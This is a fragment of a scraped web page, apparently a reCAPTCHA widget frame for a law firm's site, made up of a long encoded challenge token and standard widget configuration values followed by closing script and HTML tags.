qb1XDksKVCWRvwrNyw5/Do0nCigkfIzzCssKLd8Kqwpg2ai1YNV06bcKAwrpQJMO1KsKdAR5lw7HDn8KNwqxbKXjCk0zCksKJMWJaYsOoSgLCoyDDrmwtC2IVw7TChsO6wqfCo17Cp8OywpQwfsOiw6/ChRvCgsKrRcOaw6McK8KDw6/[base64]/wpvCiSXDhsO+wq7DtMO5w5DDizHDqSElw5XCjxrDiWZnw4jCt8KDdcK1woTDlsOOw68swop+w7/[base64]/CvgRBw6oCHMOVwp/CqzfDo8KEUBPCrcKMwqzCi8KoPcOJwqHDg8Olw6jDuGzCpGJywq/CvcOMwqURw4oaw5fCicKXw5Q9VcKmPsOQacKEw5DDgVNUQ2Yrw6zConEIwr3CvMO+w6RbN8Omw5FtwpXCrMKtwqNPw6QVPQAZBsKvw61nwodEWlvDvcKnJgUUw60PBmrCmsKaw7BhLsKQw6/CimokwqBzw5rCjVHDmjt7wobDpTkxHGBXGlRAWcKNw6ouw583QcOSwokuw5AdIF7CvsKIw74aw75APsKow5jDsApSwpvDoFvCnQZRJDAsw6QPG8KTXcKewoJdw4cpKsK0w4/CrHjCiDzCqMOvw7PCmMOnfh/DsCzCsyRLwqwHw55uOQlhwozDjsKYOlNteMOrw4RfNlUKwrF5PDXCnnZZVMOdwqIzwpldI8OuVMKITzUfw73CsSVRJCc7DcO8w4IRX8Knw5XCnnV6wqPDiMObwo9Qw5ZLwo7CicKmwrHDisOHCkbCoMKPw49qwodaw6xRw74mJcK1M8Oow6o9w4gSfCHCp2/[base64]/DusO1XcKJw69aIRg3B8OCwqAgC8K+w7bDiMOLA8KyNgRWw7XDk0vDpMK4B2LClcKaZmcew4zDr1PDm17DlSQfwrJtwqA4wrJjwrrCmFnDoXbDjFNsw4F6w7YTw4jDgMKRwqbDg8O/HwrCucOwXhQlw4V/wqNPwop7w5AQDVtbw6rDqMOnw7/CvcK4woQnWkhwwpJzZ1DCssOWw7DCqsKOwowWw5MwL3NEFAdKeEBxw6VWwrPCi8K9w5XCvTbDpMOrwr/DsVk+w4lSw5Eow7HDqyTDmcOXw53CssOow5LCpAA1RsKJWMKBw5RQeMKgwpjDtMOMPsO4b8KTwr/[base64]/XMOEwrjCj8O0wprChzFxGQHDo3fCmcOnw4jDvhTCrTnCrsKnRTnDjnfDkkLDsh/DgF3Cv8K3wpMaYsK3IC7ClVczX2DCp8KPwpIdw6ksS8OOwqNAwofCs8Omw4QPwozDqsKNwrXCsGHDvxEhwqjDp3XCqB4SVAZAcG8lwrZER8K+wpFfw70twrTDqQ/[base64]/agtDacKMdxRiMsO0c8KAUnzDqcOrRUfDisKZwqhbWHHCncKhw6vDuhDDkz7DsnJqwqTCh8K6JMKZQcKcXB7Dj8OZP8KUwrvCpiTDuihcw7jDrcKiw6/CrTDCmi3DoMKDJcK2QxFfaMKww5rCgsKUwrAfw73Di8KgU8O8w7ZUwqIZXALDkMK3w7wlUWlPwphYKzrDqCHDtQvCiUpMwr4AeMKXwo/[base64]/w4PDmgpFwrhOBjhwasO2CMKVwp80CMKpFjkQwq8nQcOTw58mLMOrwopqwoUwF33DpsOKw6Q/H8KUw7JVecOzdgHCjkrCu3TCkQTCnR7CkiR/QcOQc8O+w71dJxViHcK6wqvClwA0WsKqw4hqHsOqPMObwpBwwr8IwoI9w6rDj2LCnsO7WMKsE8OLGSfDlMKSwrldMlHDnHN8w7tEw5DCoEcfw69nTm1AYW3Dli4tKcKmBsKawrlXY8Olw7XCnsOlwogDJhTCgMK8w43DkcKrf8KKBRJCLmM6wqIBwqQcw61Gw6/CkQ/CnsOMwq8Kwo4nGMOtGV7CtjsMw6nCmsOCwqjDknPCgXxEQMKLVcKqH8OOV8K3OknCuikCFDUvJkfDsgpEwqLCkMOoX8KXw7IXfsOCCsO6PcK7c35UbQIZKQPDplwNwp55wrjDmVcsLMK1wozDvMKSE8Kyw4ESJ2UPasOSwr/CmkzDvAHCicOrOWxOwrxNwotoasOtQjDClcOww4bCnCnDpRlRw6HDq2rDgwzCpB1pwpHDv8O1wqccw4RVZ8KLLn/CtcKDPsOSwpPDqQ8QwqrDiMKkIjo3YcOpIEYTVcOAa1jDr8KTw4fDkUBPLhItw4fCg8KYw4VvwrXDmXHCri1nw73CoRVswrkJUBgGbljCrcKHw5HCq8KQwqY/AzfCtiRJwrJeDsKFdMKgwpPCkQE7WRLCrk3DuF8sw6Eiw4PDthNHfEN9M8KOw5how5JiwqA0w6PDohjCjVPCgsOQwo/Crw49QsKRwonDjTUya8Opw6rDtMKPw5PDjiHCoUF4ccOmLcKPF8KUwp3Ds8OTEwtUwoDCi8O9Unw1EcK1Oy7Ci0ojwqh7DnpGd8OHaG7DkWHCq8OyTMO5chDCrH4tasKWRsKVwo/[base64]/DqcKmKMKbWjEDw6IceQzCv09vwoYrw6HDhMK3NFfCkk/[base64]/DvzzDlA1RwoppwopFwrl3LcKmw6TDvMO2H8KRwovCijDDjsKCbMOnwpjCvsK3w7zCgMKbw6FtwpMrw7wkbwLCpyHCilkwSMKlcsKEXMKMw7/[base64]/CnirDh8K7T8KTIXF0dkItRsOkb8OYw753w6XDoMKOwoHCm8KLw6/ClW8LWyolPAlff0dBw7HCkMOXLcOMCDbCnzvClcO8wovDnTDDhcKdwrd2AB3Dji9Fwq9Sf8Ojw6kXw6hXFV/[base64]/CosONw6nDsMODJ8Okw5vDtMKKcA0ME8KYw7DDmV1Yw5vDoxrDrcKRe2TDqQ5+R39rw7XCuXLDk8KKwobDsz1owo94w5pRwosFdmfDpFLDncKOw6/Dq8KuBMKGBnxeTB3DqMKzTj3Dj1Q9woXCgVZmw48vFXh/XSd0wprCpMKsDzElw4fChGwZw6BawqbDk8OEJHTDucKIwrHCtWvDjUZTw4/CjMK5CsKFwr/[base64]/[base64]/w6ArdicEwo7DsE/DrUVhw7hCw7M2K8Oww4RnaDbCu8KeY0sXw6nDtsKZwo/[base64]/wpDCi8OkBcKhw7d5R8KIeUrDuHDCqmfChlovwpIERjpOEzfDoyglHMO0wodiw7rCucOTwrXChFAAF8OJTMOfVyV0IcONwp0UwpLCqm9LwpoNw5BdwrLCnUBPLzsrLcKNwrHCrDLChsKewp7CoQrCm3vDom8ewqrDqxxiwrvCihkicsO/N10yEMKTesKUQATDn8KXVMOqwrbDjMK6GRxKwrZ0bBVWw5pVw7jCr8Ouw5XDkGrDisKpw7ZaZ8ONUFvCrsOiXFtTwp7Cs1bCosK3C8KnYGcvMSnDsMKaw5nDgXnCkRzDu8O6wrAEGMOkwpbCqhvCsHQOw5czUcK+w6nClsO3w47CnsORSjTDl8O6AhbCuB9/DMKBw6JwDU1YJyAaw4ZSw6QBaXwZwqvDn8OiOTTCjXs7Y8OhN2/[base64]/DkxnDnD52CcKvdsOLw4xpEcKPw5HDqcOsZMOEKWQnHCg5YMKXR8KWwqlFFULCjsO3wq0cVyMKwpx2bw/CgkfDiHQnw6XDssKHDgXChiFrd8OsP8OPw7HDvyccw7lrw63CjhlmKcK6wqHDn8OQw5XDgsK5wqlZHsKXwoU9wo3DsAVkf28gEMKQwofCt8O4wpnCpcKSM18cIGRNK8OAwqUUw6wMw7vDocOlw5rCjWlbw4ZnwrrDi8OHwo/CoMKMIT9hwokRShUwwqnDhjVkwpwJwrDDnMK9wpx1Fl8NQsK6w4V6wp4xaT1KecOGw5U2YFQcWCXCmnDDr1sHw57CqG3DicOKKUREYsKqwqXDuT3CmRcjTTjDicO3wrU4wr1WJ8KSw5zDisODwoLCuMOCwq7CicOzJ8O5wrfDij/CrsKjwr0TcsKKOE8wwoDCv8Oow4nCrjTDmH9+w77Du10xw6JFw4LCv8OHNzfCssOuw7BxwpvCr0UGZRTCuHHDncK3w7XDocKVG8Ktw5xAQMObw7DCpcOiRzPDpkLCsUpywq/DgBLClsKKKBJDCW/CjsO0RsKRYCjCvS7DosONwpgLwqnCgw3Doixdw5XDu0PCpnLDqMO1fMKpwpHDpHkeA3/[base64]/DmVAGwrvDjcOEDDp/PsKawoROecK5w6nDtFE4FU8HUMODd8O2wrXDm8OFwqBWw6/ChiLCucKKwpkFw65owqghcmvDk3INw4bCvUXDmMOVTMK+wrNkwo3CrcKVPMOJYMKLwqlZV2fClx11KcKUUcOGHcKlw6g4Km3ChMOTTMKzw7rDqsOVwo0NHA9pw5/CpcKAJsOpw5EhYXjCpALCgsO5UsO+HEE2w4zDj8KTw4wRaMOewpp/F8Oqw6xMPsKtw75HSsK/[base64]/CMOOZ2nCq1rDqQbDqE5/LcOhw7ZYw6bClcKmw53CgVTCpWleEx92MUtBFcKDBgFhw6PDncK5KSs5KsO4NiBswqfDgsOZwqd3w6TDnXjDkAzDhMKJJE/DoXgDHEp9JmYxw7Asw7DCpGTCusONwqLDu0gXw77DvWMZw7bDjzN6Kl/Ck2TDg8O+w4gOw7nCmMOfw5XDmMKFw4VZSQcXAMKrZmEUw5XDgcORLcKZecOwMMKIwrDCrToOC8OYX8OOwrtow7TDlQ7Dgy/DhMO9w6fCnGsDC8KJIRloMz7DlMOTwocww7LCsMKXGgrCsgkeZMOOw5YawrkCwrhrw5DDjMOHZwjDosK6w6zDrX7ChMO/GsOKwpxMwqXDrlfCpcKEMsKiSk1lD8KiwojDlGB1Q8KkS8OQwrhcacOqJUYBO8KqfsOiw4/DhmVzM0UWw7TDicKgTHnCrcKEw53DpxrCoV/DtgnCtgw7wofCrMKcw6TDrDMxM2xNwrdaTcKlwoMhwpbDkTHDiAXDg1FEVyfCsMKWw4nDvMKybS7DmmXCqHvDuA3CkMKyWMKCM8Oywo9vPcKCw4x4dMKzwqwqccOCw6RVUlBTc3/CvcOXKTnCug/DpUbDqwLDtBVtdMKCRjBOw7PDv8KGwpJQwpljTcOeYTbCpCjCvsKwwqtdY1zCj8OzwqoUMcKCw43Dm8Old8OtwozCjyhpwpfDiUxcGcOywrHCs8OaJsKZAsKCw5McWcK8w4IMQsO5w6DDrhHCjsOdCXbCrcOqAsOQHMKEw6PDuMOTMQDCvsOZw4TCosKGc8K/w7TDmMOlw4kqwqQzESZEw4RDQ1wzXSfDn3/DgsKrGsKcfsOrwo8WBsK7McKQw58owrDCk8K4wqrCvynCtMO/DcKNPylYe0LDjMOSMsKXw4HDvcKzw5VvwqvDnE0jCmTDhnQ6cwcFGmhCwq19IMKmw4tOHV/CllfDl8KewotXwpsxMMKVaRLDiE0ULcKSRBcFw4/Cl8O+esKnaHhYw659CXLCkMOGYgXDnydNwqvCoMKkw6Q+woDDtMKZTcKmV1/[base64]/CusObcQZHw6lHczsaw68WHMKuw4B6w4RKwpMzcsKkEcKqwphLTTtvJCfCrSBMCHbCp8OBD8OkJsOnVsOBNSoowp8tMh/[base64]/Cs354DWB1wqNFwrDClRZ6wr4Hw4d9Qm/ChMKIBcOBwrvCjkBoS1hsVTfDm8OXw7rDq8OHw61YQMOQaStRwr/DlxNUwpnDqMOhORTDocKSwq4HJxnChRVMw5AKwpjCnkgeRsOtRmw0w7MeLMKnwq4KwqV9VcO4U8Kyw7ZlJ1TDoUHClcKWLsKgNMKpLsKXw7vCrsKtw5ocwoDDqQQrw7vDkFHClTBJw4c9BMK5Jz/CosOOwpDCtMOxT8OHeMK3E1kSw4s7wrxSBcKSw7PDqUjDih51CMOKLsKdwqDCmcK+wqTCmcK/woTCrMKCKcOoEiF2C8KuKjTDksKMw7hTOnQVUWzDusKuwprDhD8bw557w4Q0OgTCv8Olw7zChsKxwpEcBsKswp7Dk27DosKjAxICwpvDvFwEGMOow4oIw4wkccKrVQVGaVB/w79NwpzCij4nw6jDjcKBLmnDpsKgw7vDsMKBwqXChcOow5Z1wolnwqTDlXZRw7bDtnAuwqHCisKkwqFsw6HCrRQ5wqjCu07CncKQwoIQwpUje8O0Xh5swoTCnE/CiF7DmWTDkl/CiMKAKH54wqcbw4LChCjCk8O2w5NRwr9NIcKlwrnDjMKWwrfCjRcGwqPDksOJPAERwoPCnyp0TVN9w77CvUsJMknCi2LCsmzCgMOuwoPDimvDo1/DkcKBAnVzwrjDpcK9wqDDsMO3AMKxwoE2cifDtSMawoTDslsIesKaCcKVTwbCncOVesO4dMKnw5tZwpLCnVnCosKTe8KVT8ODwqwKAMOnw4pdwrTDjMOAWDQ/[base64]/[base64]/DlEFLw6LChWnCvHF7w5wxF2jDj8OywoAiw7/[base64]/CkjMLwpcmwrZsLX/Dgh4ew5jDncOxL8KKw5BZJi9eIAHCrsKnTV/[base64]/FmVVFH/DiyxkERkRw68bWEjCrAgTJhrChhVuwrVrwod/PcO1YMOVw5PDrMO3R8Kmw5s9F3ckacKMw6fDgcOtwr5wwpcCw5LDssKLeMOmwrIuYMKKwps5w53CisOdw5FCLcOeCcOVfMO6w7Jhw6lkw7tLw7fChQkIw7XDpcKhw49HJcKwNz7Cj8K8TCTCkXjDlcOLwqbDgBN/w6bCmcOTbMOwQMOUw5Ekb2ckw7/Cg8Oow4NLRknDjcKLwpzCm346w6XDqcOiZQzDuMOBFRrCjcOUcBbCnlARwprChDjDmmNHwrltXsKOA3hUw4bCrsKOw4jDsMK0w6vDoG5Vb8K/[base64]/BFQAWh7DowZ/wrDClMKEwqnDnlHCm8Oow4VFw53DlcKew7h5JcKZwobCoSzDi2jDiEdfaj3CgVYXWgI3wrlXU8OvfyAYIVHDl8OAw4dww6tcw43DngbDj37DjcK6wrTCq8Opwo40PcO8f8ObEGZSP8Kpw6HCihlJClXDicOYB17CscKtwrAgw57Cm0/CtXbCsH7Cn1LCl8O2TMKhA8OlDMOIPMKdLXkhw6cBwqBKZcOLfsOJBn56w4jChsKSwrrCok9qw6Emw6/CkMKewo8CasOcw5bCvArCs0fDp8Kyw7BmU8KkwqVNw5TCl8KHwo/CgiLCsngpFcOGw4p/WcObJMK/Fx1Uakp+w4DDj8KiYkkWccK8wq0xw5VlwpM7OSt4fQ4VBcKWWcOhwozDvsK7wpLCq0HDs8O8G8KHG8OiL8Opw5/CmsKUwrjCvG3DihopJQ19VUjDgcOAQsO/[base64]/Cj8OQUsOneDvCsG1Dw6rDnWnDl8Ocw48bwqnDvcKzbADDvkkHwrbDnH1Ebj/Dv8OEwrcpw6vDoTBOCsKIw6JRwpXDmMO4w6vDqnQHw4fCt8KewpNKwqN4JMOEwqzCocKGBsO7LMKewpjCpcK2wqJRw7nCucKnw5EvSMKmTcKiG8KDw4jDnHDDm8OqOjrDiVzCrE47wp/Cl8KML8OCwoUxwqgVOhw0wqoHF8K6w6YRHUskwp9qwpfDt13CucK9P04+w73CiBpmG8OuwonCsMO0wqrColbDgsK0bhR5wpbDvW5dPMOUwqJuwqXCvcOWw5lYwpRNwqfCtRdvKCvDisOcCAYXw7rCisKbfBxYwq/Dr3HCllBdAjbCki8PNUrDvnLChj14JEHCqMO7w7zCuxzCukMiBcOlw6UbC8OGw5caw5zCgsOtDwFHw7/CtmbCgUTClUbDjA4AdcKJFsOMwr0+woLDoElywrbCjMKVw4TDtAHDvwhSHBLCmMOew5IwOV9gVMKFwqLDhj/Djj55dBjDrsKkw6LCkcKVbMOuw63CjQsuw55KXlIjZ1TCn8O3N8Kow6BYw6bCpiHDhHLDgwJLY8KkQmwvbHQicMKdHcKhw4vCpC3DmcKQw5JPwpnDvDHDvMOWf8OhDMOAJFBAbGojw5YuKF7CpcKqdEZ2w4/DsVp6RsOVWWHDk1bDhGsyYMODZCnCmMOuwqXCmms/wobDnBZcMMOIN2clTgHDusKiwqQXYjzDjsO+w6zCmsKhw5tVworDpcO6wpDDkHzCscKAw43Dn3DCosK5w7PDm8O0TEXCq8KcN8OewpIcGcK3GMOnDsOTJHguw6k2D8OwF0vDmmjDmHXDkcOpeEzChX/CqsOIwqvDtl3DksO7wqdNLy92woBPw6kgwpbCs8OOXMKbEsK/Jk7Cr8KCRsKFET1Ww5bDjsKhwpzCvcKSw7PCnsO2w59MwozDtsODQsODacO4w7x/w7AVwp4DU3DDuMOZNMOmwos+wr5nwp9tdiAGw7EZw7ZqVcO7PHd4wq7DncOVw7rDnMKRTQLCvS3DlH7CgFbCocKTZcOVHTfCiMOCGcKawq1eFg7CngHDnBXDtlEnwozDrxUlwobDsMKjwopbwr4tJXHDrMKIwr0AB1ouWsKKwpfDkMKlCMOLEsKzwr0iEMO/w4zDkMKKPANrw6LCryRBUS1+wqHCvcO6F8OLVRbCiRFEwpNPHmfDu8Okw7djfiMTFsOgw4kIaMKOccKewr1YwocHQw/CqGx0wrrCs8KpO2gpw7gawqltTMKnwqHDiX/[base64]/CpcOYU8OsD1TDtcOcB8KdwqHCiBRWw5LDsWPCrWzCgMKzw4DDpcOQw5wcwqsLVhQJwqV6JQJpwqTDpsOiAcKNw7PCkcK7w5sGFsKdPBQHw5gfI8Klw6Uewo9uR8K5wqx5w70Yw4DCm8OEAw/Dtm/CmcOYw5rCkWwiIsOkw7DCtg4sDHvDnW1Ow54aFsKsw4VuRjzDi8KKXE8vwodRQcOrw7rDs8KMD8K6QsKzw5XDksKgUDFqwrYZeMKmacOcwo/DnkzCrMKiw7rClw80X8OZJkrCvCBJw6VqLixbwqXCrwlIwqrDpsOiw4gcX8K7wqnCn8K2AcOpwoHDl8OBwpPDmTTCq2cQRlPDqsKvCl5XwpvDosKSwoEZw6bDlsOIwofCiFVXXUkXwrkYw4XCnhEEw4g7w4Uuw5PDicKwfsOcdcODwrDCr8OFwpvDp38/w5PCisKIABs0N8KABSXDuDnCgAvChsKWcMKMw5TDnMOwfV/Cv8Ojw5k4PcKYw6/DtQDCkcKpNW3Dk1TCkgPCqGjDkcObw4VDw6jCoxbCllgAwpEkw5hKMsK+eMOAw6hLwqZ1wqnCp1LDs08ew6XDpD/CtVzDjxYdwpDDt8KjwqZYTgXDkh7CusOiwoQww43Do8K1wrfCnUrCg8OSwr/DoMOBwqwJBTDCrCzDllsfTVnDokN5wo8aw6PDmXfCi3fDrsKpwqzCgn8swpDCscOtwpMzXcKowpFEGmbDpWszasKCw7YHw5/[base64]/DpDl1w7jCq3HDv8KHFA/Co8OpKcK9w7EhAWPCiXgNXG/DnMKIecO9wqohw5V8Cydww53CgcOAJsKpwqgHwqnClMKFD8OQShtxwqcMVsKYwo3Coh7Cs8K9fMOtX3bDmyJ3JsOowpAdwq3DncOCdl9SJyBDwot4wq0JFsKyw4UGwpjDi0dAwqLCkFdHwqrCgA0GZMOiw7/[base64]/w63DllbCvjVew5rCi8KmwpV2BcKoCXrCqcOzMsO5WCDCsWnDhcKWU35bBCTCgcOoRU3ChcKEwqTDgynCuiXDj8KRwpRvMRkiFsOYfXB7w5o4w5BGeMK3w6FvenjDh8Oew7PDusK2IcKGwrdDeE/CllHCt8O/b8Ouw5fChcKDwrbCucO6wpfClG1lwrYjeGfDhjh1IUzDnT/DrcKgw4zDtjAQw6kowoAyw5woFMKQZ8O5QCjCjMKXw4VYJQZDasOnIBMbYcK1w5tyccOXesOdb8K+KSHCnzlhKcKtw4JvwrjDucKYwoPDisKLRwErwqtGPMOkwobDu8KNHMK5AcKSwqBYw4ZWwqbDl1XCp8KtDGMZVmLDpnjCt2EudF5/[base64]/CmcK3WcOVbcOaLlvDjcOrcifCgFhcTVHDncOQMcOqwrVTL18HZcOVccKRwo8xSMK5w5/Dg0QPQR7DojERw7UhwpHDkQvDm2lgwrdKwq7ChgPCq8KDGMOfwqjCvipPw6/DkV55ZMKsc1xmwqlWw4c4w6NswqlNNMOte8KMfsOwPsO3CsKOwrbDk2/Cg0bCkcKUwoTDpcKvSGfDhE8nwpfCgcOcworCiMKaMWVLwoN+wpbDmDJnI8OAw4fCkg0Kw48Pwq0MFsKXw77DqjszTnYcA8KoA8K7wqIGRcKnUGrClsOXIMO/[base64]/w4nDhsKVw4bDjMOOw4hjw6fCkQVhwqPDusOQw5bCucOSbB5AFsOOQjLCkcKKPMOEMCvDhCEww7zCjMOTw4PDisOWw6sKfcOYDz/[base64]/w5p3YifDnTB+w6PCgQcFw5sHYiDCh8K2w6LCtFvCm2Ble8OCUCPCucObw4HCrsOnwqHCnlwcJcKnwoIqLgbClsKTwqgfPEs0w57DgMOYDMOLw65yUSvCtsKRwrY9w5NtQMOYw6zDusKawpHCusOhJF/Dj3ZTHHzCmBZOdxwlUcOzwrcNMsKmaMKFacOEw6kgZ8K0wrs6PsKcK8OfRlk6w4bClsK1bcOLQz4cS8OLWMOxw4bCnzEeRCZKw5QawqfCosKjw4cLJ8OoPMOlw5UZw5/CqMOSwrViQMKIYcOdL1zCuMKnw5xDw605HmZnfMKRwoY/[base64]/DlsOhOMKwIXXCtQY0NAXCnwRtw4bCiyLCi8OCwpAEw7sTI3k4WMKhw6tyCUt7w7fCrm8Owo3CnsOfXmYuwo4Xwo7Ds8OKK8K/wrfDsnpaw5zDvMKiUWrCqsKnwrXDpDAMeE18w58uF8KCeXzCiwTDqcO9DMKAC8OKwp7DpzfDrMOATsKAwrzDn8K4HMKYwrdTw5HCljtpfMK3wpt7PjDCplHDj8KbwprDpsO7w6phwrvCnlx4DMOvw5Zswol6w5lnw6zCjsK5KcKzwprDq8KDDWUxEQ/Dvk1rEsKPwqoUeE8Bc2jDr13DvMK/[base64]/Cp8KaEmTCn8OYwo/Dkh0IwpPDgsOcw6IIw6vDusOcPcOKIQZtw5bCn3rDnnsawpTClg1Iwo7DpsOeUXoacsOAPgxVWVXDvsKHUcK1wrXDpsOZdk8xwqMzBsKSdMO3DMOTLcK/EsKNwoDDlcOGEFfChxM8w6zCmcK8KsKlw7l3w4/DusKheQ03HcKUw4PChMOdVgErUMOswq92wr7DsSrCpcOpwrVlecKiTMOYA8KEwpzCvMO9XEt3w5Y4wrMYwrnCggnChcKFE8K+w4DDnTpYwopnwp4wwqBMwrPCuVTDnyrDon1/wrPDvsO7wqXChlvDrsOZw7nDu0zCiybCrD/Dh8OFXxTDkx3DoMO3wqHCsMKSC8KGWcKLH8ObFMOSw4vCgMOXwpTDiVsjMx9ZQnJ/ScKFHcOow6vDl8O2wo5NwozCrnUdIcONeChneMONbmdgw4Afwpd/PMKYcsOVGsK5dcKYKcKCw5JUJTXDosKzw5Mbe8O2w5BJw5jDjnnCgMKFwpHCo8K3w6jCmMOnwqc+w4llf8O+w4RFLS3CusOHBMKAw74Rw6fCq3PCtsKHw7DCqQrCi8KATy0cw4zCgSEJDmJbYSsXeAgCwo/Dmnl7WsOrHsOuVjgjO8OHw6TDuWoXRmzCh1pPbXEHM1HDminDvlnCgCrCgcKbNMKXScKpJcO4JMO+cD8JM0NnY8KBGmMFw4vCksOlQsKOwqRpw5Ymw5HDnsOIw5sdwrrDm0vCjMOaOMK/[base64]/[base64]/aWzCkcKCw4zCssKVGjIZwrDDocKjSUzCosO9woDDoMOmw7bCiMOBw6ERw4nCocOVZ8OmS8KFBwDCjHzDlcK8RB7DhMKVwqfDpcK0Hl0RaF9bwq8Wwph1w6kUwot/[base64]/Ds8OrF8OawpDDoCbDhRfDpmrCnUvDiMKmDGLDnzpEOXfChMOhw73DmMKRwozDg8OFwr7DnERMbjISwpLDtSEzejA2Z35oeMOHwrTCgBwJwr7DjjJxwr9KSsKJLcKrwqvCucOgBgnDu8K2CF0Zwo/DnMOzWD41w7gneMOowqDCrsOMwrUOw4djw4bCmcKSRsOXK2QoIMOrwrlVwq3CtMKoEcO/wrjDsHbDicK0QsO/SMK7w795w5TDpjd2w67DlsOTw5vDog/CqcO7QsKqDitoLitRWy1tw5dYfcKPPcKzw7fDu8Kcw5fDh3DDtsKeFjDCqEfCucObw4F1FCE4wqh7w5lnw4jCv8OXw5nDk8KZZsOoV3oDw4I/wrhQwr1Jw7LDgMO+RRHCt8Kuc2nClBXDmwTDh8O/[base64]/DqcKLAsOEw6tVw5/DlsKfwqlmSkXCtMKmw5ttY8OBfHDDksOFAhrCjA0vU8KrEznDvC4XWsOJMcOWMMK2R09hWTASwrrDsVATw5YYJMO+wpbCo8Krw48dwq9NwrTDpMObAsOhwp9bQDnCvMOCe8O5w4gww6oAwpHCs8OlwocPw4vDpMKdw6Nkw5bDp8K0wpbCq8KQw7FRDl7DjsOiJsOqwr/DpHRbwq7Dq3hlw61Fw7M5LsKSw4ZAw65sw5/CrRRlwqbCgsOYLlrCkhIWOSEbw5NsOMK+fgEXw58ew5DDq8OiCsOCQMO7fhnDnsK3fyHChMKyPFYIBcOww4DCtzrDlmg5N8KHSUnCj8KQSTwWe8OWw4fDusKHKk9pwqTDvhjDhMK4woDCv8O/wpYdwqjCtj4Cw5pSwqBEwpg+eAbCjcKHwoESwrF3P2cjw6leGcOqw77Duw1zFcO0a8KwGMK4w7/Dl8OVG8KScsKpw4LCgwPCr33CoyHDqMOlw73CqsK1YnrDsEZCLcOHwrTCmHBaYxxHZGYUTMO7wpd2IR4BWE1jw58AwogMwqx8LMKRw745JMOGwpANwrHDq8OWISYuExLCvCdtw7XCmMORMWgqwoltCMOow5PCuVXCp28\\u003d\x22],null,[\x22conf\x22,null,\x226Lfgvk4jAAAAACQzmukzVwfDRWpY82ffcWPTp__Q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.westoverlaw.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LHaqWmxCnIjwp9Kd8z4MwpcRz6aRbOO2h/EHB8gRpP4\\u003d\x22,1,0,null,1,1768866416217,0,0,[218,2],null,[81,172],\x22RC-otvkeNl8FVUtrw\x22,null,null,null,null,null,\x220dAFcWeA5oJyTxFal2Vw1f8oe4Y2ZuGyLE9du3oPeG_5AYJMZNNeQDIiWX58QzuhZk1cUkyWYFC4EwrCzKG5fQ8gFFZKxYUyiIAg\x22,1768949216337]");
    </script></body></html>